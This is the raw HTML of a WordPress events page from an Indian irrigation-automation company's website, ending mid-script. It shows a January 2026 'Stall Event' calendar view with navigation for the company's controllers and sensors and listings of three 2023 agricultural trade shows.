<noscript><link rel='stylesheet' id='awsm-job-pro-country-select-css' href='https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/intlTelInput.min.css?ver=17.0.16' media='all' />
</noscript><link rel='stylesheet' id='awsm-job-pro-country-select-css' href='https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/intlTelInput.min.css?ver=17.0.16' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='awsm-job-pro-style-css' href='https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/style.min.css?ver=3.3.0' media='all' />
</noscript><link rel='stylesheet' id='awsm-job-pro-style-css' href='https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/style.min.css?ver=3.3.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='eael-general-css' href='https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.24' media='all' />
</noscript><link rel='stylesheet' id='eael-general-css' href='https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.24' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
</noscript><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
</noscript><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.5.1/css/jetpack.css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.5.1/css/jetpack.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>













<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->


<link rel="https://api.w.org/" href="https://mobitechwireless.in/wp-json/" /><link rel="alternate" type="application/json" href="https://mobitechwireless.in/wp-json/wp/v2/tribe_events_cat/129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobitechwireless.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		
		<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDoxIiwibyI6Imh0dHBzOlwvXC9tb2JpdGVjaHdpcmVsZXNzLmluXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGZXZlbnRzJTJGY2F0ZWdvcnklMkZzdGFsbC1ldmVudCUyRm1vbnRoJTJGJmFtcDtfd3Bub25jZT0yYTdmNDRkMWM1In0=" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mobitechwireless.in"><link rel="alternate" href="https://mobitechwireless.in/wp-json/tribe/events/v1/events/?categories=stall-event" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<link rel="icon" href="https://mobitechwireless.in/wp-content/uploads/2022/08/cropped-1168451-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mobitechwireless.in/wp-content/uploads/2022/08/cropped-1168451-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobitechwireless.in/wp-content/uploads/2022/08/cropped-1168451-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://mobitechwireless.in/wp-content/uploads/2022/08/cropped-1168451-removebg-preview-270x270.png" />
<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="archive post-type-archive post-type-archive-tribe_events wp-custom-logo tribe-events-page-template tribe-no-js tribe-filter-live ehf-header ehf-footer ehf-template-agriox ehf-stylesheet-agriox-child hfeed elementor-default elementor-kit-16">

<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://mobitechwireless.in" title="Mobitech &#8211; Irrigation automation | Smart farming | Smart Irrigation" rel="home">Mobitech &#8211; Irrigation automation | Smart farming | Smart Irrigation</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="11082" class="elementor elementor-11082">
						<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-73fceafc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73fceafc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11abcce3 jltma-glass-effect-no" data-id="11abcce3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40fc52dc jltma-glass-effect-no elementor-widget elementor-widget-agriox-header" data-id="40fc52dc" data-element_type="widget" data-widget_type="agriox-header.default">
				<div class="elementor-widget-container">
			
	<header class="main-header main-header--one  clearfix">
		<div class="main-header--one__wrapper">
							<div class="main-header--one__top clearfix">
					<div class="auto-container">

						<div class="main-header--one__top-left">
															<div class="text">
									<p>One stop solution for irrigation automation</p>
								</div>
																						<div class="social-link clearfix">
									<ul class="list-unstyled">
																					<li>
												<a class="icon-svg" href="https://twitter.com/mobitechindia" target=_blank>
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px" height="24px"><path d="M 2.8671875 3 L 9.7363281 12.818359 L 2.734375 21 L 5.3808594 21 L 10.919922 14.509766 L 15.460938 21 L 21.371094 21 L 14.173828 10.697266 L 20.744141 3 L 18.138672 3 L 12.996094 9.0097656 L 8.7988281 3 L 2.8671875 3 z"></path></svg>												</a>
											</li>
																					<li>
												<a class="icon-svg" href="https://api.whatsapp.com/send?phone=+917845836900&#038;text=Need+help%3F" target=_blank>
													<i aria-hidden="true" class="  fab fa-whatsapp"></i>												</a>
											</li>
																					<li>
												<a class="icon-svg" href="https://www.facebook.com/mobitechwireless/" target=_blank>
													<i aria-hidden="true" class="  fab fa-facebook"></i>												</a>
											</li>
																					<li>
												<a class="icon-svg" href="https://www.instagram.com/mobitechwireless/" target=_blank>
													<i aria-hidden="true" class="  im im-instagram"></i>												</a>
											</li>
																					<li>
												<a class="icon-svg" href="https://www.youtube.com/channel/UCOpBR46CSiahFVQcE2p3GFA" target=_blank>
													<i aria-hidden="true" class="  im im-youtube"></i>												</a>
											</li>
																			</ul>
								</div>
													</div>
													<div class="main-header--one__top-right clearfix">
								<ul class="list-unstyled">
																			<li>
											<div class="icon icon-svg">
												<i aria-hidden="true" class="  fas fa-envelope"></i>											</div>
											<div class="text">
												<p><a>sales@mobitechwireless.in</a></p>
											</div>
										</li>
																			<li>
											<div class="icon icon-svg">
												<i aria-hidden="true" class="   icon-clock-1"></i>											</div>
											<div class="text">
												<p>Mon - Sat 9:00 - 6:00, Sunday - CLOSED</p>
											</div>
										</li>
																	</ul>
							</div>
											</div>
				</div>
						<div class="main-header--one__bottom clearfix">
				<div class="auto-container">
					<div class="main-header--one__bottom-inner">
						<nav class="main-menu main-menu--1">
							<div class="main-menu__inner">


								<div class="stricky-one-logo">
									<div class="logo">
										<a href="https://mobitechwireless.in/">
											<img loading="lazy" class="dark-logo" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2022/05/Mobitech_Logo-removebg-preview-4.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
											<img loading="lazy" class="light-logo" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2021/10/pattasu.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
										</a>
									</div>
								</div>

								<div class="main-header--one__bottom-left">
									<div class="menu-main-menu-container"><ul id="menu-main-menu" class="main-menu__list"><li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-776"><a href="https://mobitechwireless.in/">Home</a></li>
<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a href="https://mobitechwireless.in/home/about-us/">About</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8268"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-8871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8871"><a href="#">Automation</a>
	<ul class="sub-menu">
		<li id="menu-item-4971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4971"><a href="#">Irrigation Automation</a>
		<ul class="sub-menu">
			<li id="menu-item-7447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7447"><a href="#">Controllers</a>
			<ul class="sub-menu">
				<li id="menu-item-11166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11166"><a href="https://mobitechwireless.in/dcon-ag-air/">Dcon Ag AIR</a></li>
				<li id="menu-item-16456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16456"><a href="https://mobitechwireless.in/dcon-ag-smart/">Dcon Ag SMART</a></li>
				<li id="menu-item-16455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16455"><a href="https://mobitechwireless.in/dcon-ag-m1pro/">Dcon Ag M1 PRO</a></li>
				<li id="menu-item-16493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://mobitechwireless.in/tcon/">TCON</a></li>
			</ul>
</li>
			<li id="menu-item-7290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7290"><a href="#">Sub Controllers</a>
			<ul class="sub-menu">
				<li id="menu-item-11235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11235"><a href="https://mobitechwireless.in/mcu-and-msu/">MCU &#038; MSU</a></li>
				<li id="menu-item-11184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11184"><a href="https://mobitechwireless.in/dcon-ag-vcn/">Dcon Ag VCN</a></li>
				<li id="menu-item-16759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16759"><a href="https://mobitechwireless.in/dcon-ag-som/">Dcon Ag SOM</a></li>
				<li id="menu-item-16758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16758"><a href="https://mobitechwireless.in/dcon-ag-ws/">Dcon Ag WS</a></li>
				<li id="menu-item-16767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16767"><a href="https://mobitechwireless.in/dcon-ag-abw/">Dcon Ag ABW</a></li>
			</ul>
</li>
			<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://mobitechwireless.in/home/products/solenoid-valves/">Solenoid Valves</a></li>
			<li id="menu-item-7302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7302"><a href="#">Sensors</a>
			<ul class="sub-menu">
				<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://mobitechwireless.in/home/products/weather-station/">Weather station</a></li>
				<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://mobitechwireless.in/soil-sensor/">Soil sensor</a></li>
				<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://mobitechwireless.in/pressure-sensor/">Pressure sensor</a></li>
			</ul>
</li>
			<li id="menu-item-7303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7303"><a href="#">Other accessories</a>
			<ul class="sub-menu">
				<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://mobitechwireless.in/pressure-relief-valve/">Pressure Relief Valve</a></li>
				<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://mobitechwireless.in/filterbackwash-valve/">Filterbackwash valve</a></li>
				<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://mobitechwireless.in/combination-air-valve/">Combination Air Valve</a></li>
				<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://mobitechwireless.in/water-flow-meter/">Water flow meter</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-7377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7377"><a href="#">Fertigation Automation</a>
		<ul class="sub-menu">
			<li id="menu-item-7304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7304"><a href="https://mobitechwireless.in/fertigation-valves/">Fertigation Valves</a></li>
			<li id="menu-item-7307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7307"><a href="https://mobitechwireless.in/fertiliner/">Fertigation Bench</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8872"><a href="https://mobitechwireless.in/drip-irrigation">Drip Irrigation</a></li>
</ul>
</li>
<li id="menu-item-1169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1169"><a href="#">Connect with us</a>
<ul class="sub-menu">
	<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://mobitechwireless.in/home/contact/">Contact</a></li>
	<li id="menu-item-7133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133"><a href="https://mobitechwireless.in/careers/">Careers</a></li>
	<li id="menu-item-1176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1176"><a href="http://mobitechwireless.in/become-a-dealer/">Become a dealer</a></li>
</ul>
</li>
<li id="menu-item-7132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7132"><a href="#">Helpful links</a>
<ul class="sub-menu">
	<li id="menu-item-7286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7286"><a href="https://mobitechwireless.in/wp-content/uploads/2024/07/Dcon-Ag-Full-Product-Booklet-1.pdf">Download Catalogue</a></li>
	<li id="menu-item-1177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1177"><a href="https://mobitechwireless.in/blogs/">Our Blog</a></li>
	<li id="menu-item-8351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8351"><a href="https://mobitechwireless.in/gallery/">Gallery</a></li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-6636"><a href="https://mobitechwireless.in/events/">Events</a></li>
	<li id="menu-item-7448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7448"><a href="#">Softwares</a>
	<ul class="sub-menu">
		<li id="menu-item-18847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18847"><a href="https://web.dconag.com/">Web Login</a></li>
		<li id="menu-item-7449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7449"><a href="https://play.google.com/store/apps/details/DCON?id=mobitech.dconproject">Download on Playstore</a></li>
		<li id="menu-item-7450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7450"><a href="https://apps.apple.com/au/app/dcon/id1349636653">Download on iOS store</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div>
							</div>
						</nav>

						<div class="main-header--one__bottom-middel">
							<div class="logo">
								<a href="https://mobitechwireless.in/">
									<img loading="lazy" class="dark-logo" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2022/05/Mobitech_Logo-removebg-preview-4.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
									<img loading="lazy" class="light-logo" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2021/10/pattasu.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
								</a>
							</div>
							<a href="#" class="mobile-nav__toggler"><i class="fa fa-bars"></i></a>
						</div>

						<div class="main-header--one__bottom-right clearfix">
															<div class="search-cart">
																			<a href="#" class="search search-toggler"><span class="icon-magnifying-glass"></span></a>

																										</div>
														<div class="contact-box">
								<div class="icon icon-svg">
									<span aria-hidden="true" class="  fab fa-whatsapp"></span>								</div>
								<div class="text">
									<p>Call us</p>
									<a href="tel:http://+91-9943430000">+91 9943430000</a>
								</div>
							</div>
						</div>

					</div>

				</div>
			</div>
		</div>
	</header>

			<div class="stricky-header stricked-menu main-menu">
			<div class="sticky-header__content">
			</div><!-- /.sticky-header__content -->
		</div><!-- /.stricky-header -->
	



<div class="mobile-nav__wrapper">
	<div class="mobile-nav__overlay mobile-nav__toggler"></div>
	<!-- /.mobile-nav__overlay -->
	<div class="mobile-nav__content">
		<span class="mobile-nav__close mobile-nav__toggler"><i class="fa fa-times"></i></span>

		<div class="logo-box">
			<a href="https://mobitechwireless.in/" aria-label="logo image">
				<img loading="lazy" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2021/10/5555.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation" />
			</a>
		</div>
		<!-- /.logo-box -->
		<div class="mobile-nav__container"></div>
		<!-- /.mobile-nav__container -->
		<ul class="mobile-nav__contact list-unstyled ml-0">
							<li>
					<i class="fa fa-envelope"></i>
					<a href="mailto:sales@mobitechwireless.in">sales@mobitechwireless.in</a>
				</li>
										<li>
					<i class="fa fa-phone-alt"></i>
					<a href="tel:http://+91-994343-0000">
						+91 994343 0000					</a>
				</li>
					</ul><!-- /.mobile-nav__contact -->
		<div class="mobile-nav__top">
			<div class="mobile-nav__social">
									<a href="https://twitter.com/mobitechindia" class="fab fa-ring"></a>
									<a href="https://www.facebook.com/mobitechwireless/" class="fab fa-facebook"></a>
									<a href="https://www.youtube.com/channel/UCOpBR46CSiahFVQcE2p3GFA" class="fab fa-youtube"></a>
									<a href="https://www.instagram.com/mobitechwireless/" class="fab fa-instagram"></a>
							</div><!-- /.mobile-nav__social -->
		</div><!-- /.mobile-nav__top -->

	</div>
	<!-- /.mobile-nav__content -->
</div>

<div class="search-popup">
	<div class="search-popup__overlay search-toggler"></div>
	<!-- /.search-popup__overlay -->
	<div class="search-popup__content">
		<form action="https://mobitechwireless.in/">
			<label for="search" class="sr-only">search here</label>
			<input type="text" name="s" id="search" placeholder="Search Here..." />
			<button type="submit" aria-label="search submit" class="thm-btn2">
				<i class="fa fa-search" aria-hidden="true"></i>
			</button>
		</form>
	</div>
	<!-- /.search-popup__content -->
</div>
<!-- /.search-popup -->

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

					
				<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--month" 	data-js="tribe-events-view"
	data-view-rest-url="https://mobitechwireless.in/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="4232ef85-0db5-4862-8fcf-5240302c41ee"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		Loading view.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		<script data-jetpack-boost="ignore" type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Agri Malayisa","description":"&lt;p&gt;EXHIBITOR HIGHLIGHTS !! We are delighted to welcome RVV Technologies\u00a0 as one of our exhibitor at Agri Malaysia 2023! Booth Location: Hall A, Booth No. A10 Date: 21-23 September 2023 Time: 10am - 6pm Location: Setia City Convention Center (SCCC), Shah Alam, Selangor, Malaysia PRODUCT DESCRIPTION MASTER CONTROL UNIT (MCON) MCON controls valves, pumps and [&hellip;]&lt;/p&gt;\\n","image":"https://mobitechwireless.in/wp-content/uploads/2023/09/202308228609212836.jpg","url":"https://mobitechwireless.in/event/agri-malayisa/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-09-21T08:00:00+05:30","endDate":"2023-09-23T17:00:00+05:30","location":{"@type":"Place","name":"Setia City convention centre","description":"","url":"","address":{"@type":"PostalAddress","addressCountry":"Malaysia"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"Agri malasysia","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"Agritech india &#8211; Bangalore","description":"&lt;p&gt;We are thrilled to announce our participation in the upcoming AgriTech India Expo, where agriculture and technology converge to shape the future of farming. As a pioneering presence in the agricultural technology sector, we are excited to showcase our latest advancements and solutions that are poised to revolutionize the way we approach farming and agribusiness. [&hellip;]&lt;/p&gt;\\n","image":"https://mobitechwireless.in/wp-content/uploads/2023/08/logo.jpg","url":"https://mobitechwireless.in/event/agritech-india-bangalore/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-08-25T09:00:00+05:30","endDate":"2023-08-27T18:00:00+05:30","location":{"@type":"Place","name":"BIEC","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"10th Mile, Tumkur Road,","addressLocality":"Bangalore","addressRegion":"karnataka","postalCode":"562123"},"telephone":"9943430000","sameAs":"https://agritechindia.com/"},"organizer":{"@type":"Person","name":"Agritech india","description":"","url":"https://agritechindia.com/","telephone":"+91 9899380104","email":"&#97;g&#114;&#105;&#116;ec&#104;&#105;nd&#105;&#97;&#64;&#103;m&#97;&#105;l&#46;&#99;om","sameAs":"https://agritechindia.com/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"United Agritech &#8211; Madurai","description":"&lt;p&gt;We are thrilled to be part of the 15th edition of the United Agritech, a prestigious event organized by the United Farmers and Technologists Initiative (UTFI). As enthusiastic participants in the agricultural industry, this gathering offers us a remarkable platform to showcase our latest innovations, technologies, and solutions that aim to revolutionize the agricultural landscape. [&hellip;]&lt;/p&gt;\\n","image":"https://mobitechwireless.in/wp-content/uploads/2023/08/united-agri-tech.png","url":"https://mobitechwireless.in/event/united-agritech-madurai/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2023-08-25T09:00:00+05:30","endDate":"2023-08-28T18:00:00+05:30","location":{"@type":"Place","name":"IDA Scudder Trade Centre, Madurai","description":"","url":"","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"UTFI","description":"","url":"","telephone":"","email":"","sameAs":""},"performer":"Organization"}]
</script>
		<script data-jetpack-boost="ignore" data-js="tribe-events-view-data" type="application/json">
	{"slug":"month","prev_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/2025-12\/","next_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/2026-02\/","view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_slug":"month","view_label":"Month","title":"Stall Event Archives - Mobitech - Irrigation automation | Smart farming | Smart Irrigation","events":{"2025-12-29":[],"2025-12-30":[],"2025-12-31":[],"2026-01-01":[],"2026-01-02":[],"2026-01-03":[],"2026-01-04":[],"2026-01-05":[],"2026-01-06":[],"2026-01-07":[],"2026-01-08":[],"2026-01-09":[],"2026-01-10":[],"2026-01-11":[],"2026-01-12":[],"2026-01-13":[],"2026-01-14":[],"2026-01-15":[],"2026-01-16":[],"2026-01-17":[],"2026-01-18":[],"2026-01-19":[],"2026-01-20":[],"2026-01-21":[],"2026-01-22":[],"2026-01-23":[],"2026-01-24":[],"2026-01-25":[],"2026-01-26":[],"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[]},"url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/month\/","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-18 00:00:00","now":"2026-01-18 05:52:57","rest_url":"https:\/\/mobitechwireless.in\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/month\/","today_title":"Click to select the current month","today_label":"This Month","prev_label":"Dec","next_label":"Feb","date_formats":{"compact":"n\/j\/Y","month_and_year_compact":"n\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":{"notice":["There are no upcoming events."]},"start_of_week":"1","header_title":"Stall Event","header_title_element":"h1","content_title":"","breadcrumbs":[{"link":"https:\/\/mobitechwireless.in\/events\/","label":"Events"},{"link":"","label":"Stall Event"}],"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/month\/?ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible 